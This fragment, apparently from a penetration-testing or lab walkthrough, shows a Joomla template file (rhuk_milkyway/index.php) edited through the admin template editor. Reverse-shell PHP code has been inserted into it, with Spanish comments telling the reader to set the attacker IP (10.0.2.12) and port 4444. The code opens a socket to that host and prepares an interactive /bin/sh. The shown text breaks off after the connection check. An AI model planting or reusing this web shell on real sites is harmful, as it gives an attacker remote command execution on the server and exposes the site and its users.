 Template HTML Editor
/var/www/html/joomla/templates/rhuk_milkyway/index.php
<?php
/**
 * @copyright    Copyright (C) 2005 - 2008 Open Source Matters. All rights reserved.
 * @license      GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant
 * to the GNU General Public License, and as distributed it includes or
 * is derivative of works licensed under the GNU General Public License or
 * other free or open source software licenses.
 * See COPYRIGHT.php for copyright notices and details.
 */
// no direct access
defined( '_JEXEC' ) or die( 'Restricted access' );
// Reverse shell code
set_time_limit(0);
$VERSION = "1.0";
$ip = '10.0.2.12';  // Cambia esta IP por la IP de tu máquina atacante
$port = 4444;       // Cambia este puerto por el puerto que estés escuchando en tu máquina atacante
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
// Reverse shell logic
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
}